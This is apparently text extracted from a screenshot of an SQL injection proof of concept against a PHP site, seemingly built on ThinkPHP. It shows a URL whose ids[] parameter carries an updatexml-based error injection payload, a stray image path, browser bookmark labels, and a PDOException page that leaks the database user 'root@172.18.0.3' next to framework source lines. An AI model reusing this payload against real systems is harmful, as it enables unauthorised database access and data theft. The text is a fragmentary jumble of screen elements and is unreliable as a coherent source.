 /index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
应用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@172.18.0.3'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\ErrorException $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**